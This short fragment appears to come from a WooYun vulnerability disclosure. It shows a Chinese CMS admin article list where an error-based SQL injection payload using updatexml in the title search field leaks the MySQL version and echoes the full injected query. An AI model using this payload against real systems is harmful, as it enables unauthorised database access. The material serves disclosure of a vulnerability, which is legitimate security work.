 文章管理 添加文章 分类栏目 页面列表 添加页面 站点列表 添加站点 菜单管理
文章列表 (添加文章) 用户名： 标题： 'or updatexml(1,concat(0x7e,(vers 类型： 显示全部 搜索
XPATH syntax error: '~5.5.41-0ubuntu0.12.04.1'执行SQL语句错误!select count(1) as num from `jqg_articles` as p1 left join jqg_articles_type as p0 on p1.type_id=p0.id left join jqg_users as
p2 on p1.user_id=p2.user_id left join jqg_users_upfiles as p3 on p1.litpic=p3.id where 1=1 and p1.`name` like '%'or updatexml(1,concat(0x7e,(version())),0) or'%'
ID 标题 作者 分类栏目 状态 排序 属性 评论 添加时间 操作
www.wooyun.org